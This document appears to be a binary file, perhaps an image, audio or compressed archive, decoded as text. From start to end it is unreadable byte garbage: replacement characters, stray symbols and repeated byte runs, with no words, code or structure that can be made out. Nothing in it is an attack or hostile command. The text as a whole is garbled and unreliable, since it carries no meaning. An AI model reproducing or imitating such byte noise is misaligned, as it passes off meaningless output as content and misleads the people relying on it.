�3A�5�0I6M�4��1<�����o!'�6��><x����H��H��I���X�����(�tɉ����x2�A���6LH��4�g�9��/�Ȅ}�� ��#7�ȁtS&�(4����#1L�HL�����X���H�HKL؏�x�2L����0K�DH�h��_��d���X��h#ȁ�،�Ȋ�KI�����t0uK"����������=��ഀ���HM��������w�1�@Ā@�M*�h@`&I���@�����؏x%�菬���K�4�s��H�L�3>����C�8��c��Ȅ;�DJT�;��I���L�D�h���J��G����K���H��،�T��8�J��:��24��!�X�嘌��D`�G3��w�C���Fy�3�D�x���G~�X��A(�_D��X������G�0�Ȁ���Oe�)9�D�؋�ȃ��Zat�%ቔX�:DC��DIX��E��wXZ5��(?JdX~1DIT��Z�XX��è�ԙD X��	E�DY���+*�`�DL���]�EDG�B!��h\�Џ;���D�k��*D�:D�C�ȃ��5��X��[��C��\MdB�(�{�]�E�g4Fx�D���d�Y3t�;�Q;�����7�L��D�h�\Q��5_�2E�U��5�L8�Ų�S��ۋ��D��S?R��*�z��5C��P�r�@�2T�q؈G(R@����Y��K�CLhH�^@T�h\�(Dw���ȩ��)���Ƹ�1�D�]�]P�DЕ!�8D�UZ�D��Q��5G8Q�%�y�ĈQ�H�K`K�Xf��(��X��UBDC8<�H��و�h�H�^�5[YD��[L�\�jE�ii�U��芞8Q�E���j�X�L�k�C� ����%%�	J�x�H9,m%'�1��clئ�Ķ���[���m��._�!�:"U��Z��0�h�v��B\Ǖ�T���#�����o)���؋t)��Kb���`t��wR�vᭋ�������(�������(� �j`�J��肁)�fnP�b b0�0(�σﳢ'�c<�CH��x��
䚀�=q��H�.�d������V��������0���e��nx�����!#��W֌`HeK�������K���x�a���R����H�M؎�Mg1��Y���:f͉�� `��O6�nX���̹���y��j�K��<pyd)c�zT8�)���[�y����y9�g���M�����'�o�9��z�)�	I����R|�w�7�؁h	���禍����闏���7|և��Z���)�ܹ~�טQ�{j�ohi�Ϲ����Y�)�Tȕ�瘲���)�����	�V~������7���}�Y���Ji ���Ǔי;����|��{�)�w���1�~'��r'r��y1(}&���gV�s��ip2g�ع��wsř�h�N7tDWtFwt�����q����w�������숈�w�#���8(I������)�n���9*M��e��(+������:�������I�ˮ�B���C��FTA�#Ԕ��e��@��v��<��)���"X�B.����Ɏ�K޹ߛcK޶C�����(лT�ཋ���SN�]-��݆���'M��j��T.���tA�/���ͣ�h.�wztɸ\�*}��%��P%(7����F��^^����@���䒯�N�ٞ7a�x�7�������"�[�m��wV�|�Ln�Z
����9F,�~>J����^��e�y�������Ae�_�F��
%��ۭ�	�������xJ���К�W9<��m��9,Y���H��	�� L�e����U�_�tɈ��^�k�Zp����8����׍=ZA��٭9�DA�D�ϪᮈD����أ�>����o4lO���Q����ꉪ�p� ��BL�ـ@�G��`��Ј�����̢!�G������ � .�,�K#�wj��Ce9��0iN��px	����4�x9 И��(yD�i�SG�Ƭk).��脪p|������̯G$�ɨ�P��3g«'4�0�ɣn�)�MI�Ư���ŉ�����L�$�I�)�G�����,댞������eA������yͰƐ��yɰΐ�HD�L�L��?Xʨ�+�$<���x͂��K��d�Jůd�^>�u���� X��� ��D�A���d+I��l�%D��I�a�u�A�,����wZJ�Z�Yȶ�5�YԜʁ��y«��x�y����,�I�ǰ�����t�/�p����[���i̷?��ƨ²'�˂�h���xeK���i�i����Y<Oh�óub|'L�]f��u��И���.9��i|�e�Y̈́*,��rN.�Ƣ���䞤�iN���p�����<�Tz칎���� �f��-�e�y�����(��)�W���n�� Ċ�H����&E莹@�V��:������;H��L����J�w�	�'���ڠ�h��\(�T[6H����fiܢ��xIȚj�ں��艃��i�Z�^���lSJy@%)�艀~^�����xQ�`��ݩ�G�ȅ��oŧ��������:��j�gላs 	B�(��~K��ׂX0N9e�엀��=�T�p���=ö���(����v��'�R�
x���6���J���k�i�̞�!��<k�ls�����f��m{.���@���HI��xNߴ�XS�1�w���
�zΊ�������DS��q@���G莽���&�㥀���qEǖ��랺)���x�����8.A��� IY�h˪�i�Ȍ� 4�;�u�nZ
�I/���P(�����P�����i�!0M�n��%-��!�O�6�	9r+�� �ߘ�-M���������@H���(�Ȫ�h{(����[���Ӟ8�K��Ɏs@ɺ�����8�ϒYp6��	�����x�/Iy��̕x��������x��
w>J�:�	��(���� ��.��¹I���K��BŤ�ʖ)�������I�����8��+�Ön��P�x���l�	 ���S7���������#�T
�t�Uܶ���X�;������ i�_�	���y(+��x�.5��쉎�٠᜹���j���T����I��1�@�F�6xI��8��}��χ>9�d+���݅5B��+���k�Ʈ��N(,s�Il2	��f$Ŵ
���ӋD-���H���
��)w ���p������D $	��(��Ͱ��6�i�O�
�i�|�������I�,+�ORk�6���(�Mx�̉2(�Rm���}Ʉ�ۗx����A�����^m����HH�@
�J��,ˋB�c���Ĩ�����h�l��6ເT��Ѹb5�ժ��芔�h���	Z,�n/=ێa@OI
8����k3d�2O��LH����8�9'���:^&��������ˌ�Z	ߨ��H΄���
�	�:����r��N��Hw�o�)���c���4]�E�v�ۑ���pچl��Њ��������T�@I��Ny	��G0��Rd���
U�hJ�z��l�46p��Z����)R��H��Ȟs(���&��iɟ�/��<��MF���&��*���pY�F�tb��j��0	��2̶\��Ɣi�0�ϳr	(ߛ�9��UQ�%����b#��ئ� >i�k��Ș�}㷊��)��,k&�]E��v�����Y���b�w�L�	�Di��ϊ��sи��?H��	�H��G�
�l��@������ ��e��2���6���x�=��ZO�����(�q_�)�����P��k
�*M�3_�
x��)M��Z� �RȬᘃ4Ȩ���	��_ܡ�*��(#
�z������%�����p\�阿������ 
���h�����H���4��R�절R�T��
�dI������\��oI	@�󐎔`�@�gY�����0��*�04w���*���pb���	��D
��@�X	���� ��Z��
�*
�#���( ���@����3���� ��(�.��Ȇ�X	����xl8f9�+j����x��H���٨�� ��@�Q�C؎`0�&苊*�혍�x����	�R`Єlދ����K�G �Ҙ��ȉ���H�/H��A����۸�؎�����	H����؈g�ZH�MH����qvЄ�HM��o�| �����wH��H���0�ȉ�������5������Ȋ�	�؈�؋��G��<��8�1 h��-�A	�!��H����2
���0���I|@��Hĳ1�ȃ0ȉ���A��؈GX�؏��'Z��X�:���ች���X��H߬X�1A��������� x����"�ҍ����n؈����؋�؏=���X���?Q����؈�؏�!��!B��ȸ�h�H��ш<H���PQE��(�2����RwQ�:8�H�؎��܁:Q��X�B14�{��x�،3q���}�(�X� ��:Ȋ��(�я�<�(���H��؎���������H�X��،��*�R��b������R�<�*��*�!����؏ H<��4���R���� x͘,:�,ϒ,�b��I�<����Fk(�؏���h�4q*�h+�艆R�GH� �*�*I8+�،��/4!�*(��)�(��ȉ���S�/��)�)'���؈���HwQ �*�Gȃ����*0Q.��*�(!<�Ȓ*����*.*�B/,Q.�X. �+�h(:X��x��B��x,dј�؋��!/�$���ȉ�X�˨*�*��$���"���ը*�(���:�*Ȣ*��/IC�#L((�((��)�|Ѝ.h��X����X�~�'��'Kҋa�.z�I��r�8{���Gh���I�z��]���'"z{r"���<ȄS���&a1{И.ȃ���<(�<؋�h���'L���w؈~z���،��x;��'�������Ȁ�88r2:��'�ؠ�s�Ĩ8j��X9���C�)l�����:��8�#<���j;�s����X�����":���#<���X��H�����ȁ�X�(�q�ȁ:�����0"#��.�>��?�h��ɳ�X��o(����(:�x2z�*�s2�h���3&��Q�h2�h�Q(�ꡎ��'�x�����؏��30�3&��ċ�:�Ȅ���͘*U�*�wX��c�ø��J�v�6�鏶���6��8�#�Z!5R�����8�Ȅ��v�5��5��5���H��8��T��4��(H��+#H�H��IØ����(��$H�X���I�Ԍ��J����%:HJ�8�è���I������K�>���MH���K�H��3���I��I����X�G��ă�4��H��<�菽DJ�1I��%|S7������$I�6èH��︎�H�$�O�$I���h�G��IĽĄ�D�$Hw��X��8�ꊽ$LI��.ы�T�Ф�dI�$I[cK���08�Ƹ�ꔌR��$LD������I����K��K⸎hiS�Gx���K��I�(+��N����hI ���Ą�R�H��>Mx��#A���tpEt L��GX��4L>$H�ȃ���t���:X��y�(I�N�@�(� T�� D �0����� �؄昋R#D_�X
���dBaD�͈E�X�g���07�J�	�7D������Z�Ċ����I�B��w��1#�IX�B�T[�5L��@����e[�t���,R�0��A}��C���<��)�6j"��X�:Ȅ�6�π邽(�^�%^��}�<^�8���x��t��ak�'0��������]��(����T������������(��x�5Q%�e�����x�l.�R ��؄�x(�����Ȋ���������؎K؈�x��H���:�m)�9��c�ٍ�؄���Y�UZ�U��UP����Mw��h�Vj��M���(��(�K��8S뀉h��:ŸSUU�����q��oí���ʊ�ʬ��:�h>����p�z�`���Y�6����ɩ'���_j��F��0 4ߨ,|�Tx��	��	��間��00�P� ��ʫ?��j���1Ȗ��#9��J�{���k����h���Hj�y��y��:��:�s��T�i��j0 ������m}�l�*n�ف���@ ���i�F��	��f��6�E��hHl0Pk��l�jiW4Yo�I�(	�{I�����V���%8�9����n�F`�9��
��I�̖k���b�V���b����Za	�������	n˙�G���6�e�&�~�d�fb��y�˩�*V�By`4V`�&d�y��f���Ovc1h��@e�ٍ��d�
b1���f`���V�%mR�[�g�ImyfA�sFg�)`�v�#�x�yo��d���avx陙p���'d F�y�x����q����w������Ј����w�w���8(I��4���^=�n��4�*L��T@9�I����y�������"�сH��v��;��
���"�;/����"��<.1���e���E�-w&����#���X��@´*m�>Qл�[nA�����q���B"�#��.�������)5��d-k��ͥ��f5��P֊��adCQ)\4�E)jM��%��l����d�%�����؁�����͙�����szz���`�-K��hU�=ԓ�ꇗ�����w�����  �
�����+�v�a��q��{�|a�A��솑�,:���xG���Z��`.փ���#�	�@к���M*��M���@�__�w���$��!h8Հ�������y����	)�,
����)�6���=ML<������@�
	LE��,*h�!D: ����ˈ΄x���0��4���.퐽���> �@���ՓPp͢���
������	����,�a)��Yo�]��ܹ-@-w�b�w8�ڤ��y�+<˝nD��Wd���x̢������x
~���(���)�~��#A�����;D끈�p�d�ڐ���&������ۖ����*O�2������������ų9O���,�N��6�����[)��0ުF�`��y���4ۆ��D����XL��d��g��� >�����"A�+4z��zj��DhN��T+J��ܨ����ى�ЌJ����R�ս�N���\����,�wY?��L���	����������L�*��M����K��h����$gH��A�V��?W��a���8��B�� *�QH�|X�<��e�#�o�歺7ƽr�U`i<Y�+�9M����P�Ö
0��N��F��ݚ%Z��T�{�:|�2�[S���,(I�Ő��l���8ɘwP�m8������P���?��ח��h� ��ꋪr���|�����T����D��`��Dȅ�8���ۀ����ɌG��ow*=/%0��QZ)���sŃ�
��h��4��؈������g؏��8���y��NO������������+6|A��
��yh�����*�ϲ~��kw�O�RI��@芟�˘gMN6�Eˋ�B�ݺ�#]�ۻ�v���D)��ϳxY������ۑ�ĉ�bc�.�kM�����%$޲�-�غ����@�Ec��J��J���)�e�,����v��K��WlJ��[��N�������9h���B�舋���EҸw��-��Ȣm�G�Ȩ��� T�ʫH([�`����+\$L����/Ҩ	��念�ɃrY!�,��ϒ�r�uK�������q�«"��*�Zzt!����������<��!;*���8	��x��E��*H����!LO��A��^�ךּ�4���h��Ȫ^
�����L�$]4��R���ָ^�y�����ݾ+[�/���ɽ8y�T�akI���l)�����������h��g��Kn%�6��.w6�9� ��x�T�n�Ȯ�hӒ�';���y��l��8J��x����I���P��>j\�ɯ~B�(�4=ʌ$H
�4
�?艅�ꎞ8h��8��=)
�<?27(�ɩ'omY�P�� p9��È�"ʼ�֣x^�*^��C�q�i��0M��W��?��ɫ��
�?�~�%�볖�{�%��$V�8�LR ���D��8�58 ʒ ËV�����	��iףP�<�T�L��^�g����ˊ78��	n٤Jw������{���	�x߾P�L����
�_\��*e�|�nQ*8��0ɍ"���WȌ;ȥl�ic�)�ވ�,�x_�L�d��%xZH����M���; ����̲�?�	�樉6�)K ������I �y��������Eh}�i���I�f���̩R� e���L���=���r�op������QC��|5���|ʓ�O� �_y��݅A�����Dʍ�oؒ8�������¢��J*f' wŪ�v�c��)( ȍ0�z>�n��BD;4~�9C���㷮�蘙VK�v�
�옯�r������i��L]�ΐ���G�����㚼�qÖ��-�d	�����|��Ua�@V�TI`���DI !K��7��&ub�#,�NS�!��6����M���E�v��?����I��5��m�7�>�2R�f)cܖ��7Y�*q����n83�B4�2�&Z��k���@��e�:�T����3@`��W�v�Q�wwjч������r{��1��2�L�"�|�׬������WI����y�:o���������ߨ�|����y���n������~�9x�G����������r_�*��R���������\���Ѝ9X�Y�������9��������qo
�	�������`�����,:��	�l��(����Y�u﨧������󢯜X	鐒����hR���uH�� ܕy�T�ǩY�T���H����ω���� ���
P�����9������Iڇ*`�����+"���08�̩<���Rx��>P<@�6�"��J������q����w�������숈�w�#���8(I����/%���n���9*M�0͙�&��0��:�M����ԑ����B�!�J��Ke(�.G����; F��݊B����(�⍝9�p�Ӭ!J*�"<���>"�0�\�Y���_~�<�_vlN+
\�m�����b6��}N��mE�*Ȱ��܍P�6��
�!��M��Y*s~]�4��a���;�	�Āٶ��?}�T�k��������LKpn�mP-��g.�t�ߦ%�YZ�w�?��?�uM5�'~*zޯ�(��s~ycW��7l��k�+���¢�� �F��ɼdT�G��Rǰ����|Xˊ�j�B����������:��-)ȃ���Ǉ~4{ư�����Hikg�H��KV�T�Kٳ�x����\�ݪ������R�����;xHK����M�p������ʍ�=��V�lؤ�4�������̃pX{Ƈ9�Y�� HK��T�ܤZJ��4���-���-���9w�٭�,�H��rF�-L* �C�醌��o���Y��������d(��`�і����&jkʭ��Ȓ��Y¡����Z�,j�#�����ԋ�]��Fi%!hㇾP�G��th�n컈����.�!X�H��\�z42��Z�?Wn�@�CJγ���¼	����.%-V��F(�B ����IϢ��d����X������a\�l���#;�OL����و�H��B�x
����hܚ���w�̀i�)�+F~h���@�>�s��ڣ
�O��<���
��M�,>ȷ�9K����hǨH;�с����$<0ϵ�Ť�<����Y>�����ۀ���p�ϝ���J`��������82�f_X,pQ=�솢4x��f��X��Θ��8|ZL���ƽ˅���M��H
�>X
���,�~��֬i�R�pL�{I�m� �����h��H�l��|h���Ŋ���<���V��������W��hH�ج
���wJ/ެi
��*f<��.j��X�������h�?HΣ�X��)���h`���������UȈ	�g9x)��>��l�4P֚ ������h��>(	�\
����Ҭ�ȈJ�p�K�����X��eI��2��S[�2��>L�Qi�?�Ie�Y��I��8�@��]�������<늪���������������		#�kq��© ��-q�1���J��m�68���]`���������X	���Hwu�!��#awε»�\h�8��
z(S;������Ӹʛ�IF� 
����Ɉ���ʳD���d����N��0B����`��"��,ꅹxI�>	���*��Waƅy���J����|�e`��JXG��H-�� �ta����zI�L"	����*�DNû8���`�H[H騔�O��)Z�|]��-��?]���)F̊�����B��hȞ6�CӀʙ����؃��肩�"W��čd���P���	�^gߝd�="��w�9��$�<�	����~(	��h����8 ,�������,�XȈb��ɀ��f�x�M�������S�:"�
�ֈF��	�x�P���h�z��{���Hȕp�ʈJyO� H��0��:����9��%����J���P VUi������ў���cϰr���ꕖiS��x��$+���#֨��?X�����D|=�'��x	������E����d˜���dI������`��q�ݩ�LJm���"PU�Hw�:��V�o�@k��Љ��O븷�DV̎G�l��]���<�V`ݬd��א��V��4�ĵ(O+h����2�-�܈)����I4P�
�4^���|K�[2��{� k+�xhE����ɂ�H�����$���!��5V}�^#
}��]��Y����|���y�.q~�\��i��'�ȇP��"^�#�����E��뷟���b����O1I��(��ࠝ������V���X��/RI�`&�EԘ��ީwu>���L���*k�V����bHY��)���ڤ�(0����-���'�rg�l3>̔�J���%F�$�I���D�� A$�;���L���� �ȘJ����?���� �S�Iܪ5V�Q�!,�n8�]��ԯ��~"h�%����� �"��X�	ӛݘ�8	�,� �  ����a�����c��IO5�́��	��K��p��6�P*���*H
�̪�L���$���(�������[֪"֠w��y׼I�7p���H��Έ\�����Ā���IΧ�X �tʊߍ������H�a����>�W/�r��!����PX�����x�vώ�8�s��7(�����(��荭x��8	�@�����X��7ȋ�ȋ>�{�2��j؉a��7X
�H�����@�v?
b�	m���H�����*�����P؅����0	���$�����m�)����h�͐��؊z8�5H�Tȅ������i��� ����)��X
|� 'w>h��� �b}��܅��	8��(
\��ѩ�*H��p���͊ن���H_��x��)��胭��8X
b����5y�a*lM���
�� �8�8��؅������>���+����8 
���-Y7ȍ��ȏ�����U�O���Ϧb��H�����w�n��H	���H�i��H�a��ܨ��(
������������˾�N��U����������B��ȏ\��B�EɎ�荼ȍ���)�Ew���h������HK�8�$�x��	��ሎ�؉�Q�����ȏ�����(���ȏ/ڍ������H��8��)���a8޸�ʘ�xL����I�_H������(���x�X䈊�a�h�
��X����x�و���������?�	�-����8(���ȏ�ȏL�������蔊ȍ���P����؁!��z�������������ك�ȅ���������$*�8�و��w������1�8ȎȈ�d���ڍC��m�X��Ϗh��a�	����������Z��H�
���z�������O���Fy��)��k� ��x��)�8)OYĜҍ@xȊ��x*ؘ ��+�X�1x*�r*1H�1��Ȓ,�R��,�����,1x���������߸��8+�B��������-�i*�"+�B��2��)+�ҍw����8o�i*۲����*���� h�n���������
� �w���-���*�O*�R �i*�������-��	�ֲ��
2�킭�B.����\���/���b!�)"��,���%r �H�d�.�r*���~"��;,=�߸�0���r*[�
�H�/����.�B%���i��Y$B%X�/�	���+�$H-��%,��$�q�[��`ҍ`�%Z����-|�Rr*b2���L������o�#�������H�)�%J�{��)#�29&I�B����합�w���##�wx��.���*�-4�S�:/q���%������܊���� �x)c�-T�<�"��/�b -���-��<�Y�[9<�	��9���%��= /~��>��*VB+�B8��.�x�q�=k�虍{�r�Z����nҍ������b�Y�������˩���rR"賚����陽�P(�Ùn�TX��?����=0��I���("��蕐y�i:S��I�������T��JC�m�;���%S3P��3��Y�y6>��)��5�	�c�9X��I�Ui�H�� J���c��;�.ɭݺ��3Y�nS�)�2;J�5���37��7C)7�)<����5d�Ty4�ɐ�Ε�I>j���U�J��0Ι��ٞS饤d�ǩ1+�MӜH3�D��
����tK�I�����Hδ��(3
4�d��94iؕ��J�i�k�K����q����w�������숈�w�#���8(I����@8)K����9*M���T@9+O����:,A��"������^���Z4��	��_�ɳ��Z�/ȍ?��d�G�����?� ��=�`�,O�'g��}�gՊ�R�h؃����=o��	j�5 ]�F��g�7K��Y�/pJ-�s�ъ�i�1�?ᰝ�ZȘ ʍ��h�(�pcӢ��	�Y��lE������g�=:��	1�_*��Xk�`�(!�����B֫��M���!D!U�i��w���ޝ�CB4[j�`[�0�(��W�a�����-����h�Q��G�ݴ�N����Ⱦ|}����{Y^��^��������,���TqΤ��xȚ���ã�L?���������(��"�ɜd����G�!����Njʊ��z��L�I���<a�j�����ߚ�m@��i��ح��H,�^�͑C�HN��0ꁨht(��Ǭ���;yPk�A�ƬP4��C�{��0����KU�I��<�MB,�Ʒp�wy��Ψ�S����J��3�L�����$����N���o��ɍ���hI����F����h���裠fR�/�x�ͥ��/+�����!x�*�۠
��9�ێ����T�����Ȳ���f��b�a4�jQ�n`?!9s̨H��9����(��:Ո������ܯ���9K���Ƿg��H�Fq0#��k�:���:�
Œ�x�N^�G�G�E�s��
��O�����0:"�_(�OG���Xi��˃�Fw/9�4�y
�*��ƛC��?�'^�瘎��^�ӈΈ�¼\\�H��(�曳����5����y̲������q�ҚS|���X@v̤��%�_��)��X�=�����	ŝY|�ōo<�M$��ǀм�HWݜ���R��0���ǥ��%��O�����(��� ��9������M��x
��ʜ+�K�R��q䃽�Uv+<	���4PHe��$#�x�*��s	��q��_z��D���H
���� ���0�w͉=�$��@K�8xe��*���dbbk�������#Je0.:��r�
�8X$�0���͛����`(�=@������ɏ�j$З�v���W��=�-����WeN�1�����4O��h���̀O����h�80ϳ�	L�i�eXHG��?�\h��:j����}}/�k�O��Ȩ��)����ɋ�XH����芟����� h�H�`� Qڋ>H���N���7�i�i���y
/_awD�̻�]�
�0E�
������������Kʲ����Ѽ��	���9є��I�2�Y�ʧ�)E��S�ƀ����*�UJ�Z�&�|��3ػ��:+JT�>� -�� ?���8���-��ȼ�����ۜ�4؉��%���ֳ|.�D��d�Ll�ܑ�]������Њ���n(���D	���J�:�3�ʜ_\n�A����ȏ!�#b�A[�k���ԥ	�1Z�&M3��1.�~��n�����wpK� ��88
���-�A�'���T+������I�<눻x��9AƬ�K'b�eB�_`�A<,ԋ�SP≈ڝ	��H	�,j����6� �H�����xŨx��ڸ��>��$7𘉑P���><�(c^�\����8�
��ݏ`荚P��x�p�?��QX�͠
�Ȩ��ȇ�0f�((�.���ș�������ZR3#u�����|���-
��� ���Pʘy��Ɍ�ʌ����h�aH��f>����w����P��Q��& ����-2�K� %{���x)����x�Dh�� �ly[�%�a�O�6}	��H���ϲ��ե4^'@�%���
_��ů���������R��nH�`�����P1i�G���V�#5cb�n��&�;h�|(�H�4��	�0F�X8(g��0]�UH(������8������s�e�9���/S\:<m�g���!�V5�	�Iݰ����ꈜ{��{������w8J��ȍ���˼ʬ�O�U;-c3!�g�o��n&*���m˂р������l���İ�x�8t���I���W݉����(�A�l3����PjÓ{��1Z���l냉�O��x��]�&�J�-k�5����
E��;�l3,�"���c�z/�+�ޅ>���d��X0���������8�ƌ���Ψn�	�J&i9W�]�o��lI.U��Ȩ��ƕ���O�!�m���O�ϵ�Xb��gߍ��L_F���w�6S\��PtA4����X����tK�����9'q��H����i@̱�^���@���ʘS��tϘ�h�w�	�كg:� �����8������
�񄙺P؉�
zH�*
� 
���u8�P�����醘��j��W��:��"��H��3��Ͱ�7I�k�n(� ���;���Ș��	��
�)�P��I���[阥9����O<�y����H��8�ވ�CH�쐉+X�_�C؉���H�0��ȋY�n؃�w����
���H��`��o�;�����y��X�7��J���7X��h��N�+ȋ#@�������X�'X���n�7x��ظ�(��H�7H�� o�:������'x�Ř����H���JH�_��#p���(�>p�٘�5ȏ�؊"p�����H��X�8�7��5Ș�m�x�/���7p��؆�8�u���x��� �����>��x����uȋ>���/p��X�g '�'ߕ����zH�Q��>؊�w���8[>���q���X��(���X�����(�胿xIp�š�m��P�u��'����
�q��J�7y�8x��Q��t)�8�gЊ?�T��u��]�������Q��8�ȋ\h���ވ�+��ሎ"����Q���nIko���胠ъ����>x�>h��э����ȋ�A�A�8X�7�+؊]� #@�Jx��Q��>��х>ȋ���`8M���s�� ъ�w��(�(�A�ވF�u��h�5x>8��A��O����QzX�(��^q.���8�n��Q@S ��'��f�cq�訇�S�����"�Q� �8�؆�
�Yȋ���7胛!)j1������	����֧	����������� 0Y���H��ȍ�A$�����x�Y(��f���0� p���x@*���" �(}�-a�@���  Â�JH*����,*X�H������(���k� �h*�w�؊�8�ȏ��)��!���ٸ������<�訉�X��ȋ��������⍜ ���! �����كkQ,���H�)���(H�i ����h,�؆��(�a�_���Z����X�"�. � ވn8����!�� �B�$޸����X�z荡�"��#���n�(�(�����{�� ����ȍ������j��&��$����I�Y����&��9��(�RX��C�� %���88	�q��А�(w��(�ވ�uH�و����h�7p(��(8 q���b<�)������'�X��"$�C�pH���X��;����Q�R���h�����".o�����ȍ�����P$$��B��Ţ�l�(��їY؉ި��/�c�N�갘�(�_[����ݘ�Y���x��)�����H��(�CX2$3�R��ء�(�����ꘊx'Yb�^mp9�Ә���_��8�F3��� ��18�x]3�Qs41x8�hw�6j��]yi���+Ac�m9����x������y�ߘ5�y6�7���ȁ��H�ā���Hrӕ��H�
4�!�m�����7�(�X7x���ԍ�DI���Ѝ�DIs����v�� �7߸���U혔;�£��I��yC��Hx�J��51��H7���J����7ȁ�$Jn�J�����8����I�O���wØ�t7hs�~�D��N����� x� ���H���zLxcO��N�����s��w)��[�|߆��N�ԕt#J8�@1H �ā���݈@*3jKxAn�J�ԍT�V󘩛�:@DKs�7����.�_��_����*t �J�JִO'4����s�CԘt��0C�y�u�A9X�9((*�@�)B��7^��"��[�C�C�	E��X�7x3D����2�7+����@=7�9�c��]�E/�nXC����DGj���F�A��X��A�	EnO�PI��Ht4�*x�tC�����ՍtA�Xn����~w$E�TD��Y�`��Z��B��@q�OTF�逕���~C�3ꀦ5Y�u�\�Y��[�DM��Lj�[t�]��J��7��B�XؔYm8?tX�	J洘1XN�7��D�4�3�\I�J�Z��\����H�F�y���H��]�0�������I~tF��L��[%�'[�4���u�M��,�?��s�JӍC��&���h1#����s�mH���R(��ۺHՁ�X�1%��kRHK�ǫRC�����줖�?[U�Kڤ��Z�0U��>S�H�V`Vb5VdUVfUV����q����w�������숈�w�#���8(I���$��ح����9*��9��Q �ؤ�����9�ΈҾ�Ȋ(m����_"Z=°�bL�,D����< Y+�$<��<��+�����R���B+�3�� ��԰���UK?`�:pL�8&J:%����a��~v�a�h�2�����)冝�g�7c���H^K�)�	�򐱌���� K�3�&��y����~V�H?���9���85��k΅����4^lM����Tf�����r�w1O�W���ҁ�^ȉڭǍ��fKe}��M���X���H�H���΃����L��C��<
���\�YD���AEԈ|4�Ӥ�|�H��E�H�������YK�΄���������՛��;�σU¢�F/��-ێ��4���=zȇ�Z�O���*+�������쐓xz��n�I��*�݀�I��Ρ-�p�F�88)ͤ�t���:@��PP�.���t��o�z��%P�����*Y�X�	�w�j��p�Ȋ�T[K�_�h�	�TK���nPh������6�i���e=@8L�#�����ؒ������H����G�pIŭ��g��จ�����L����<����_(r�)"�$6_K�N���C08�������_<*�i,[˅��@-�I��Y�@�4��+�ܯ"�{J{��<o��8
��sl�P8���8��K�aX�ȳe�����%k��w��>���e!�`���3!x=���y�R�d�!xw<�-��׀Z�{���0OE��9���ڄ�O6CN���@�Z�������X����ÍY4�I���IW ����|H������z��d8M��٦*.�L>����<)��/��W�~�r	��q�#����D����H������o�x��è����I�J		���ь�����WC����\���(���P'�������\
�����ҩ��h�o!����ǂ�H
�>��艋�X�wdY�	̫�z Α��;g��
#k�I0���	�y�s���h�c���������M���,��u����l���Գ�	8I�Ϭћ�赁Ɯ�W��,
�d���V[M��	���J������	�����y��	�i��Ω��i�ACk��@?��h���i��ʘhcV��ك��Z��PVˇ�Xc�}�J������˥��Ĩ�+���a7�����h���D��
	7����ˉ=xK�U�w6�\���hK����|��(J�����͙XI�P(�H����J�\��h���(�DZ8� JYh}�񵨕���T�:�􈋳�ʰ��Иȉ0H����� :��̀���������BZ��Ȉ��ɍ�	���U����2H�_k���D����K�h�Tʚ���������+�I����Ȇ�
�s�C"�g"�P ��I���D�L�H�-%�͍���o�/ޥ���u��^�
�H���� ��wD>��x���9܅��eυ��CܬH"큺P��I�����?:����пX������I������Ț�(%�Z#�+*50��!	K����Aꎈ@.l��ЎA�c8o��;��]�����ÂАҝ
�L�4�c���,��c%e����j�|�&�� ���I����p�Q#.L��f		nC��_�����|\����&�@x��x�~��*�ˍ��I�/��o�y�Ȥd����'@*:1\]�
����{�w��$�<��<B���˘L����Y e��3V7B���NyN��@���ɲf��8N��	�F�X.E�G�a}J��;4�����dt������K�6h��艼�L����t�!=hP�d��Ŗ��i (�Ç���]�H���f����k�b��F�^<�d��L��H	��(	�l�=�ͮ.�����X���(ˡ�i�n����(����!�&�EJ��^����M��Ё���a� ���1�t����鎱w 	�����	�(�@�
��	��Pʅ����X�����I���Q�>�=;��ݩ�S���!��<�[у��]�.��� �'��_x�|�3`�������|�π��-�)��	����ț�><'Ba����ˎÿ������j@�HT�(-����8
��H��ȽBz��+��O�6��G'��a�����p�R��HJ0�=#O$"�Hh�����#Hh��y�!�Ȋr�rb�~�h���󉾠���wh��p���<��	�g�A+��%r[��y	�MrpO�f����������j��;��^��9��j����->��8��9�ѯ��h�!��q_	�<�؂�Ȉ����l��.���ɛ��]�ϺS���;��N�oˎ��� �q茒X�bhĚx�����8ٝ�{H��|x���ǈ�aȺe����o�2Ϻ�↼ե�ޏ�	���/���r�q�Ө������c��C�bH�Ѹ��Ȍ�܋�ȍ�L�����w��N�_�P�����x��P�)�DMɶ��ѫ����j��Ϻ'��x�ڈ�O����`�]������k�"��� ��N�݁�� �8��؋�ȍ̸� ���A �a���,�O,���� 
������;�+]���_�j�n���)��|�uȌ��ӻ�,�  �(8�wN	E,�Ԏ��J�i�3��?��)}�"�����:���_oO�p�����<` E=n0�Q��k����J���w��R�Ֆ`	��ݘ�h������]��JP����8a	�TH������BH����g��������O�@�
������T���P8����� �]����톧8�I�Rh�����������>������մ����8������!����ň�ف�������C8�>���ј�X�P��������Z�A�п�^���(�5H�'ȋP��8��H����'q��(�>x�H����C�Uw��٘��Q�����X�T(�H>���	�*x��A���i�x������Rq�'x��R�F���؆8��7�(7��W�^��>X�7ȋ��J��wQ�ט�و��؊؊y���8������v}��n)�CH(��������؃�فR�؊'�uH�䪩�ȋ>��7؊�R��)q���u؅�؊���7�m��=�f/������������5H�ȋ�)�-��4�/T1)�R�������x���-�w�?���A��� 8�,��R�y����("��.�C(�
�(�r�T�-ވ��H�8(���,��-=�*��^��P�����ځX/�Ҋ�("B��( ݨ�������������-"r���.7����mH���F�,DҊ�=�J�g����-'�*'�#y�g�*�2e�-7���i�0Ú�(���<��H+��D����sx-�ȏ�( ���>�#"�!������m�/�8�⍼�:���{A��*��*=wr"8��2%�"�]����~�T���r"��b�'�m�Y�(��������(�҉;�#F2)>x���%����x��X�SA�k��X��(����`��(B��ڍ�x-��,\�����؊�H�C��\Q+�9��'���P�7H��H:�"'ɒ��">��*�s�����B��X��9
���#�Ma�s���8���z��aA:U�->���1zx��ȏ�؆C(�T0�荚ȏ�؊�8'R8�Eb?�h?C���+(��w���3����0��JX�F���ȏC�����u���8� q��X0�H:(�0sҁ0�(�2e�'[1��x���mx� (25oJ�"],�؉�8�d8�0��0^��z��Ja5�8����'���ȏU�3?��w��)/&(�?��?2��?��6�)���=���
���(9{-(�܈���?n�U��G�L�X�6��+�����uX?�����h�C8
